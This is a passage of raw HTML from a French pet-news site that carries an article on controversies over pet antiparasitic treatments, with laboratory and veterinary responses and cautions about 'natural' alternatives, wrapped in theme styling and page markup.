shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","live_filter_cur_post_author":"4","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_56_67a","tdc_css_class":"tdi_56_67a","tdc_css_class_style":"tdi_56_67a_rand_style"}';
block_tdi_56_67a.td_column_number = "1";
block_tdi_56_67a.block_type = "tdb_single_related";
block_tdi_56_67a.post_count = "2";
block_tdi_56_67a.found_posts = "29";
block_tdi_56_67a.header_color = "";
block_tdi_56_67a.ajax_pagination_infinite_stop = "";
block_tdi_56_67a.max_num_pages = "15";
tdBlocksArray.push(block_tdi_56_67a);
</script><div id=tdi_56_67a class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.carnivores-rapaces.org/comment-les-animaux-de-compagnie-peuvent-aider-les-enfants-atteints-de-trouble-du-spectre-de-lautisme-tsa-a-se-socialiser-et-a-communiquer/" rel="bookmark" class="td-image-wrap " title="Comment les animaux de compagnie peuvent aider les enfants atteints de Trouble du Spectre de l&rsquo;Autisme (TSA) à se socialiser et à communiquer" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.carnivores-rapaces.org/wp-content/uploads/2023/11/unhappy-kid-boy-hands-hides-his-face-child-mental-2022-10-31-21-16-13-utc-696x464.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.carnivores-rapaces.org/sujet/actualite/" class="td-post-category">Actualité</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.carnivores-rapaces.org/comment-les-animaux-de-compagnie-peuvent-aider-les-enfants-atteints-de-trouble-du-spectre-de-lautisme-tsa-a-se-socialiser-et-a-communiquer/" rel="bookmark" title="Comment les animaux de compagnie peuvent aider les enfants atteints de Trouble du Spectre de l&rsquo;Autisme (TSA) à se socialiser et à communiquer">Comment les animaux de compagnie peuvent aider les enfants atteints de Trouble du Spectre de l&rsquo;Autisme (TSA) à se socialiser et à communiquer</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.carnivores-rapaces.org/author/eric/">Eric B.</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-13T06:48:46+01:00" ></time></span>                                                        <span class="td-module-comments"><a href="https://www.carnivores-rapaces.org/comment-les-animaux-de-compagnie-peuvent-aider-les-enfants-atteints-de-trouble-du-spectre-de-lautisme-tsa-a-se-socialiser-et-a-communiquer/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Le Trouble du Spectre de l&#039;Autisme (TSA) se caractérise par des difficultés variablement prononcées dans la communication et l&#039;interaction sociale. Les enfants touchés par...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.carnivores-rapaces.org/comment-les-animaux-de-compagnie-peuvent-aider-les-enfants-atteints-de-trouble-du-spectre-de-lautisme-tsa-a-se-socialiser-et-a-communiquer/">Lire la suite</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.carnivores-rapaces.org/decouvrez-la-fascinante-histoire-du-morpho-bleu-et-les-menaces-qui-pesent-sur-cet-insecte-emblematique/" rel="bookmark" class="td-image-wrap " title="Découvrez la fascinante histoire du Morpho Bleu et les menaces qui pèsent sur cet insecte emblématique !!" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.carnivores-rapaces.org/wp-content/uploads/2023/11/2023-11-11T144832.000Z2023-11-11T144832.000Zfile-696x696.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://www.carnivores-rapaces.org/sujet/actualite/" class="td-post-category">Actualité</a>
                    <h3 class="entry-title td-module-title"><a href="https://www.carnivores-rapaces.org/decouvrez-la-fascinante-histoire-du-morpho-bleu-et-les-menaces-qui-pesent-sur-cet-insecte-emblematique/" rel="bookmark" title="Découvrez la fascinante histoire du Morpho Bleu et les menaces qui pèsent sur cet insecte emblématique !!">Découvrez la fascinante histoire du Morpho Bleu et les menaces qui pèsent sur cet insecte emblématique !!</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://www.carnivores-rapaces.org/author/eric/">Eric B.</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-11T15:48:41+01:00" ></time></span>                                                        <span class="td-module-comments"><a href="https://www.carnivores-rapaces.org/decouvrez-la-fascinante-histoire-du-morpho-bleu-et-les-menaces-qui-pesent-sur-cet-insecte-emblematique/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">La merveilleuse histoire du le Morpho bleu
Admiré tant par les amoureux de la nature que par les scientifiques, le fascinant papillon morpho bleu (Morpho...</div>
                    
                    <div class="td-read-more">
                        <a href="https://www.carnivores-rapaces.org/decouvrez-la-fascinante-histoire-du-morpho-bleu-et-les-menaces-qui-pesent-sur-cet-insecte-emblematique/">Lire la suite</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div></div></div></div></div><div class="td_block_wrap tdb_single_bg_featured_image tdi_57_6a3 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_57_6a3" >
<style>

/* inline tdc_css att */

.tdi_57_6a3{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_57_6a3{
margin-right:-20px !important;
margin-left:-20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_57_6a3 .tdb-featured-image-bg{
                    background: url('https://www.carnivores-rapaces.org/wp-content/uploads/2018/08/Collier-antipuce.jpg');
                    background-size: cover;
                    background-repeat: no-repeat;
                
                    background-position: center 50%;
                
                    padding-bottom: 800px;
                }.tdi_57_6a3:after{
                    content: '';
                    position: absolute;
                    top: 0;
                    left: 0;
                    width: 100%;
                    height: 100%;
                    background-color: rgba(0,0,0,0.65);
                }html:not(.td-md-is-ios):not(.td-md-is-android)  .tdi_57_6a3 .tdb-featured-image-bg{
                    background-attachment: scroll;
                }.tdi_57_6a3 .tdb-featured-image-bg:hover:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_57_6a3 .tdb-featured-image-bg{
                    padding-bottom: 750px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_57_6a3 .tdb-featured-image-bg{
                    padding-bottom: 540px;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_57_6a3 .tdb-featured-image-bg{
                    padding-bottom: 900px;
                }
}
</style><div class="tdb-featured-image-bg"></div></div></div></div></div></div><div id="tdi_58_990" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_59_a67  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_59_a67,
                .tdi_59_a67 .tdc-columns{
                    min-height: 0;
                }.tdi_59_a67,
				.tdi_59_a67 .tdc-columns{
				    display: block;
				}.tdi_59_a67 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_59_a67{
margin-bottom:60px !important;
z-index:1 !important;
}

.tdi_59_a67 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_59_a67{
margin-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_59_a67{
margin-bottom:40px !important;
}
}

</style><div class="vc_column tdi_61_312  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_61_312{
                    vertical-align: baseline;
                }.tdi_61_312 > .wpb_wrapper,
				.tdi_61_312 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_61_312 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_61_312 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_61_312{
display:none !important;
}
}

</style><div class="wpb_wrapper"></div></div><div class="vc_column tdi_63_a7e  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_63_a7e{
                    vertical-align: baseline;
                }.tdi_63_a7e > .wpb_wrapper,
				.tdi_63_a7e > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_63_a7e > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_63_a7e > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_post_share tdi_64_93f td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_64_93f" >
<style>

/* inline tdc_css att */

.tdi_64_93f{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_64_93f .td-social-share-text{
					text-transform:uppercase !important;
				}.tdi_64_93f .td-social-expand-tabs-icon,
				.tdi_64_93f .td-icon-share{
					color: #ffffff;
				}.tdi_64_93f .td-social-share-text .td-social-but-text{
					color: #ffffff;
				}.tdi_64_93f .td-social-handler .td-social-but-text:before{
					background-color: #ffffff;
				}.tdi_64_93f .td-social-share-text,
				.tdi_64_93f .td-social-handler{
					background-color: #000000;
				}.tdi_64_93f .td-social-share-text:after{
					border-color: transparent transparent transparent #000000;
				}.tdi_64_93f .td-social-handler{
					border-color: #000000;
				}.tdi_64_93f .td-social-share-text:before{
					border-color: transparent transparent transparent #000000;
				}.tdi_64_93f .td-social-network .td-social-but-icon i{
					color: #000000;
				}.tdi_64_93f .td-ps-bg .td-social-network div,
				.tdi_64_93f .td-ps-icon-bg .td-social-network .td-social-but-icon,
				.tdi_64_93f .td-ps-dark-bg .td-social-network div{
					background-color: #ed7c21;
				}.tdi_64_93f .td-ps-icon-arrow .td-social-but-icon:after{
				    border-left-color: #ed7c21;
				}.tdi_64_93f .td-ps-border-colored .td-social-but-text{
				    border-color: #ed7c21;
				}
</style><div id="tdi_64_93f" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.carnivores-rapaces.org%2Fscandales-antiparasitaires-comment-bien-soigner-animal%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Scandales+sur+les+antiparasitaires+%3A+comment+bien+soigner+son+animal+%3F&url=https%3A%2F%2Fwww.carnivores-rapaces.org%2Fscandales-antiparasitaires-comment-bien-soigner-animal%2F&via=L%27actualit%C3%A9+de+nos+amis+les+b%C3%AAtes">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_64_93f">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div></div></div></div></div><div id="tdi_65_933" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_66_196  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_66_196,
                .tdi_66_196 .tdc-columns{
                    min-height: 0;
                }.tdi_66_196,
				.tdi_66_196 .tdc-columns{
				    display: block;
				}.tdi_66_196 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_66_196{
margin-bottom:60px !important;
}

.tdi_66_196 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_66_196{
margin-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_66_196{
margin-bottom:40px !important;
}
}

</style><div class="vc_column tdi_68_e5a  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_68_e5a{
                    vertical-align: baseline;
                }.tdi_68_e5a > .wpb_wrapper,
				.tdi_68_e5a > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_68_e5a > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_68_e5a > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_content tdi_69_dd7 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_69_dd7" >
<style>

/* inline tdc_css att */

.tdi_69_dd7{
margin-top:15px !important;
}

</style>
<style>
/* custom css */
.tdi_69_dd7 img.aligncenter,
				.tdi_69_dd7 .aligncenter img{
			        margin-left: -60px;
			        width: calc(100% + 60px);
			        max-width: none !important;
		        }.tdi_69_dd7,
                .tdi_69_dd7 > p,
                .tdi_69_dd7 .tdb-block-inner > p{
			        font-family:Source Sans Pro !important;font-size:17px !important;line-height:1.6 !important;
		        }.tdi_69_dd7 h2{
			        font-family:Source Sans Pro !important;
		        }.tdi_69_dd7 h3{
			        font-family:Source Sans Pro !important;
		        }.tdi_69_dd7 li{
			        font-family:Source Sans Pro !important;font-size:17px !important;line-height:1.6 !important;
		        }.tdi_69_dd7 li:before{
				    margin-top: 1px;
			        line-height: 27.2px !important;
		        }.tdi_69_dd7 .tdb-block-inner blockquote p{
			        font-family:Source Sans Pro !important;font-size:36px !important;line-height:1.1 !important;font-weight:600 !important;text-transform:none !important;
		        
			        color: #ed7c21;
		        }.tdi_69_dd7 h1,
				.tdi_69_dd7 h2,
				.tdi_69_dd7 h3,
				.tdi_69_dd7 h4,
				.tdi_69_dd7 h5,
				.tdi_69_dd7 h6{
			        color: #ed7c21;
		        }.tdi_69_dd7 .wp-caption-text,
				.tdi_69_dd7 figcaption{
			        color: #ed7c21;
		        }.tdi_69_dd7 a{
			        color: #ed7c21;
		        }.tdi_69_dd7 .page-nav a:hover,
				.tdi_69_dd7 .page-nav span:hover{    
					background-color: #ed7c21 !important;
					border-color: #ed7c21 !important;
				
					border-color: #ed7c21 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_69_dd7 img.aligncenter,
				.tdi_69_dd7 .aligncenter img{
			        margin-left: -0px;
			        width: calc(100% + 0px);
			        max-width: none !important;
		        }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_69_dd7 img.aligncenter,
				.tdi_69_dd7 .aligncenter img{
			        margin-left: -0px;
			        width: calc(100% + 0px);
			        max-width: none !important;
		        }.tdi_69_dd7,
                .tdi_69_dd7 > p,
                .tdi_69_dd7 .tdb-block-inner > p{
			        font-family:Source Sans Pro !important;font-size:15px !important;line-height:1.6 !important;
		        }.tdi_69_dd7 li{
			        font-family:Source Sans Pro !important;font-size:15px !important;line-height:1.6 !important;
		        }.tdi_69_dd7 li:before{
				    margin-top: 1px;
			        line-height: 24px !important;
		        }.tdi_69_dd7 .tdb-block-inner blockquote p{
			        font-family:Source Sans Pro !important;font-size:30px !important;line-height:1.1 !important;font-weight:600 !important;text-transform:none !important;
		        }
}

/* phone */
@media (max-width: 767px){
.tdi_69_dd7 img.aligncenter,
				.tdi_69_dd7 .aligncenter img{
			        margin-left: -20px;
			        width: calc(100% + (2 * 20px));
			        max-width: none !important;
		        }.tdi_69_dd7,
                .tdi_69_dd7 > p,
                .tdi_69_dd7 .tdb-block-inner > p{
			        font-family:Source Sans Pro !important;font-size:14px !important;line-height:1.6 !important;
		        }.tdi_69_dd7 li{
			        font-family:Source Sans Pro !important;font-size:14px !important;line-height:1.6 !important;
		        }.tdi_69_dd7 li:before{
				    margin-top: 1px;
			        line-height: 22.4px !important;
		        }.tdi_69_dd7 .tdb-block-inner blockquote p{
			        font-family:Source Sans Pro !important;font-size:28px !important;line-height:1.1 !important;font-weight:600 !important;text-transform:none !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index"><p>Les parasites sont un souci récurent pour de nombreux animaux. Désormais, des produits révolutionnaires envahissent le marché afin de garantir une protection optimale. Cependant, certains ont fait l&rsquo;objet de nombreux débats, les accusant d&rsquo;être des « pesticides ». Tour d&rsquo;horizon sur les différentes solutions possibles pour bien protéger son compagnon.<span id="more-148"></span></p>
<h2 class="chapo"><span id="De_nombreuses_polemiques">De nombreuses polémiques</span></h2><div class="lwptoc lwptoc-autoWidth lwptoc-baseItems lwptoc-light lwptoc-notInherit" data-smooth-scroll="1" data-smooth-scroll-offset="24"><div class="lwptoc_i"><div class="lwptoc_items lwptoc_items-visible">
    <div class="lwptoc_itemWrap"><div class="lwptoc_item">    <a href="#De_nombreuses_polemiques">
                <span class="lwptoc_item_label">De nombreuses polémiques</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Les_laboratoires_repondent">
                <span class="lwptoc_item_label">Les laboratoires répondent</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#La_reponse_du_veterinaire">
                <span class="lwptoc_item_label">La réponse du vétérinaire</span>
    </a>
    </div><div class="lwptoc_item">    <a href="#Se_mefier_des_methodes_alternatives">
                <span class="lwptoc_item_label">Se méfier des méthodes alternatives</span>
    </a>
    </div></div></div>
</div></div>
<p>Peu après leur apparition sur le marché, de <a href="https://www.30millionsdamis.fr/actualites/article/13671-scandale-sur-les-antiparasitaires-veillez-a-bien-proteger-vos-animaux/">nombreuses polémiques</a> ont vu le jour. Les réseaux sociaux ont fait l&rsquo;objet d&rsquo;une publicité négative sur certains produits que les propriétaires ont jugés toxiques pour leurs animaux. Certaines chaînes de magasins ne proposent d&rsquo;ailleurs plus de produits à base de pesticides chimiques pour soigner les chats, les chiens et tout autre animal de compagnie. Elles invitent même les citoyens à ramener tout produit à base de pesticides afin de les faire supprimer par des organismes compétents.</p>
<p>Selon des études réalisées, certains produits contenus dans ces produits antiparasitaires contiendraient des substances mortelles pour les chats comme la perméthrine ou encore la tétraméthrine qui provoqueraient une baisse des performances cognitives et qui sont classées comme cancérigènes possibles par l&rsquo;agence de santé américaine. Des soins naturels existent afin de proposer une alternative à ces traitements.</p>
<h2><span id="Les_laboratoires_repondent">Les laboratoires répondent</span></h2>
<p>Il en va de soi que les laboratoires ont répondu à ces attaques. L&rsquo;association 30 millions d&rsquo;amis les a contacté et ces derniers renvoient au communiqué du Syndicat de l&rsquo;industrie du médicament et des réactifs vétérinaires affirmant que ces produits étaient des réels médicaments et non des pesticides. Ce communiqué démontre également que ces produits administrés ont été, avant d&rsquo;être accessibles à la vente, soumis à de nombreux examens pour démontrer leur efficacité et leur innocuité sur les animaux.</p>
<h2><span id="La_reponse_du_veterinaire">La réponse du vétérinaire</span></h2>
<p>Après ces nombreuses polémiques, les vétérinaires ont dû revoir les produits mis en vente dans leur structure. En effet, ils sont en droit de se poser des questions sur ces produits. Ainsi, les sprays et les <a href="https://www.60millions-mag.com/2012/04/18/collier-antiparasitaire-pour-chat-ou-chien-8788">colliers</a> contenant des molécules incriminées sont de moins en moins proposés à la vente. Ils sont remplacés petit à petit par des comprimés composés de nouvelles molécules testées récemment sur leur efficacité et leur innocuité. Ils sont soumis régulièrement à des études drastiques et un suivi régulier par l&rsquo;Agence du médicament vétérinaire.</p>
<h2><span id="Se_mefier_des_methodes_alternatives">Se méfier des méthodes alternatives</span></h2>
<p>Si vous souhaitez vous orienter vers des méthodes alternatives, méfiez-vous car naturel ne veut pas toujours dire que ce n&rsquo;est pas toxique. Par exemple, certaines huiles essentielles à fortes doses peuvent tuer un chat et sont d&rsquo;ailleurs interdites chez l&rsquo;enfant et la femme enceinte. La terre de diatomées, auparavant beaucoup utilisée, n&rsquo;est plus conseillée pour tous les animaux qui souffrent de problèmes respiratoires car cela peut aggraver leur pathologie. Il faut également faire la différence entre un anti-parasitaire, qui va éviter la prolifération de maladies si une piqûre a eu lieu, aux répulsifs qui n’empêchent en rien la transmission de maladies.</p>
<p>Dans tous les cas, sachez qu&rsquo;un anti-parasitaire n&rsquo;est pas innocent et qu&rsquo;il est important de bien le considérer comme tel. Selon l&rsquo;activité de votre animal, son lieu d&rsquo;habitation, ses fréquentations… On ne traitera pas de la même manière deux animaux. C&rsquo;est pour cela qu&rsquo;il est primordial de s&rsquo;entretenir correctement avec son vétérinaire avant d&rsquo;administrer quelconque traitement à son compagnon.</p>
</div></div><div class="td_block_wrap tdb_single_next_prev tdi_70_37a td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_70_37a" >
<style>

/* inline tdc_css att */

.tdi_70_37a{
margin-bottom:60px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_70_37a{
margin-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_70_37a{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
.tdi_70_37a .tdb-next-post a{
					color: #000000;
				
					font-family:Source Sans Pro !important;font-size:20px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_70_37a .tdb-next-post:hover a{
					color: #ed7c21;
				}.tdi_70_37a .tdb-next-post span{
					color: #000000;
				
					font-family:Source Sans Pro !important;font-size:12px !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_70_37a .tdb-next-post a{
					font-family:Source Sans Pro !important;font-size:18px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_70_37a .tdb-next-post a{
					font-family:Source Sans Pro !important;font-size:16px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_70_37a .tdb-next-post a{
					font-family:Source Sans Pro !important;font-size:14px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-next-post tdb-next-post-bg tdb-post-prev"><span>Article précédent</span><a href="https://www.carnivores-rapaces.org/equitation-reglement-fei-revient-port-guetres-posterieures/">Équitation : le règlement FEI revient sur le port des guêtres postérieures</a></div><div class="tdb-next-post tdb-next-post-bg tdb-post-next"><span>Article suivant</span><a href="https://www.carnivores-rapaces.org/quelles-sont-croquettes-chien-chat/">Quelles sont les meilleures croquettes pour chien et chat ?</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_column_title tdi_71_197 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_71_197" >
<style>

/* inline tdc_css att */

.tdi_71_197{
margin-bottom:-20px !important;
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_72_199 .tdm-title-line:after{
					background-color: #ed7c21;
				}.tdi_71_197:hover .tdi_72_199 .tdm-title-line:after{
					background-color: #ed7c21;
				}.tdi_72_199 .tdm-title-line{
					width: 70px;
				
					height: 40px;
				}.tdi_72_199 .tdm-title-line:after{
					height: 4px;
				
					bottom: 30%;
				}.tdi_72_199 .tdm-title{
					font-family:Source Sans Pro !important;font-size:36px !important;line-height:1.1 !important;font-weight:700 !important;text-transform:uppercase !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_72_199 .tdm-title{
					font-family:Source Sans Pro !important;font-size:32px !important;line-height:1.1 !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_72_199 .tdm-title{
					font-family:Source Sans Pro !important;font-size:30px !important;line-height:1.1 !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_72_199 .tdm-title{
					font-family:Source Sans Pro !important;font-size:28px !important;line-height:1.1 !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tds-title tds-title2 td-fix-index tdi_72_199"><h3 class="tdm-title tdm-title-md">Commentaires</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap tdb_single_comments tdi_73_41e tdb-comm-layout4 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_73_41e" >
<style>

/* inline tdc_css att */

.tdi_73_41e{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_73_41e{
margin-bottom:40px !important;
}
}

</style>
<style>
/* custom css */
.tdi_73_41e .comment-link{
                    display: inline-block;
                }.tdi_73_41e .comment{
                    border-bottom-style: dashed;
                }.tdi_73_41e .comment .children{
                    border-top-style: dashed;
                }.tdi_73_41e .comment-form .submit{
                    color: #000000;
                
                    background-color: #ed7c21;
                
					padding: 15px 20px;
				
					font-family:Source Sans Pro !important;font-size:14px !important;font-weight:600 !important;text-transform:uppercase !important;
				}.tdi_73_41e .comment-form .submit:hover{
                    color: #ffffff;
                
                    background-color: #000000;
                }.tdi_73_41e .td-block-title a,
				.tdi_73_41e .td-block-title span{
					font-family:Source Sans Pro !important;
				}.tdi_73_41e cite{
					font-family:Source Sans Pro !important;text-transform:uppercase !important;
				}.tdi_73_41e .comment-link,
				.tdi_73_41e .comment-edit-link{
					font-family:Source Sans Pro !important;font-size:12px !important;text-transform:uppercase !important;
				}.tdi_73_41e .comment-content p{
					font-family:Source Sans Pro !important;font-size:14px !important;
				}.tdi_73_41e .comment-reply-link{
					font-family:Source Sans Pro !important;font-size:14px !important;text-transform:uppercase !important;
				}.tdi_73_41e .comment-reply-title{
					font-family:Source Sans Pro !important;
				}.tdi_73_41e input[type=text],
                .tdi_73_41e textarea{
					font-family:Source Sans Pro !important;font-size:14px !important;
				}.tdi_73_41e .comment-form-cookies-consent label,
                .tdi_73_41e .logged-in-as,
                .tdi_73_41e .logged-in-as a,
                .tdi_73_41e .td-closed-comments{
					font-family:Source Sans Pro !important;
				}

/* phone */
@media (max-width: 767px){
.tdi_73_41e input[type=text],
                .tdi_73_41e textarea{
					font-family:Source Sans Pro !important;font-size:12px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LAISSER UN COMMENTAIRE <small><a rel="nofollow" id="cancel-comment-reply-link" href="/scandales-antiparasitaires-comment-bien-soigner-animal/#respond" style="display:none;">Annuler la réponse</a></small></h3><form action="https://www.carnivores-rapaces.org/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
                        <div class="comment-form-input-wrap td-form-comment">
                            <textarea 
                                placeholder="Commenter :" 
                                id="comment" 
                                name="comment" 
                                cols="45" 
                                rows="8" 
                                aria-required="true"
                            ></textarea>
                            <div class="td-warning-comment">S'il vous plaît entrez votre commentaire!</div>
                        </div><div class="comment-form-input-wrap td-form-author">
                                <input 
                                    class="" 
                                    id="author" 
                                    name="author" 
                                    placeholder="Nom :*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <div class="td-warning-author">S'il vous plaît entrez votre nom ici</div>
                            </div>
<div class="comment-form-input-wrap td-form-email">
                                <input 
                                    class="" 
                                    id="email" 
                                    name="email" 
                                    placeholder="Email :*" 
                                    type="text" 
                                    value="" 
                                    size="30"  aria-required='true' 
                                />
                                <div class="td-warning-email-error">Vous avez entré une adresse email incorrecte!</div>
                                <div class="td-warning-email">Veuillez entrer votre adresse email ici</div>
                            </div>
<div class="comment-form-input-wrap td-form-url">
                            <input 
                                class="" 
                                id="url" 
                                name="url" 
                                placeholder="Site :" 
                                type="text" 
                                value="" 
                                size="30" 
                            />
                         </div>
<p class="comment-form-cookies-consent">
                            <input 
                                id="wp-comment-cookies-consent" 
                                name="wp-comment-cookies-consent" 
                                type="checkbox" 
                                value="yes"
                                 
                            />
                            <label for="wp-comment-cookies-consent">Enregistrer mon nom, email et site web dans ce navigateur pour la prochaine fois que je commenterai.</label>
                          </p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Poster un commentaire" /> <input type='hidden' name='comment_post_ID' value='148' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="f09e83d821" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="231"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div></div></div></div></div><div class="vc_column tdi_75_66a  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_75_66a{
                    vertical-align: baseline;
                }.tdi_75_66a > .wpb_wrapper,
				.tdi_75_66a > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_75_66a > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_75_66a > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_76_344 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_76_344" >
<style>

/* inline tdc_css att */

.tdi_76_344{
width:60% !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_76_344{
width:100% !important;
}
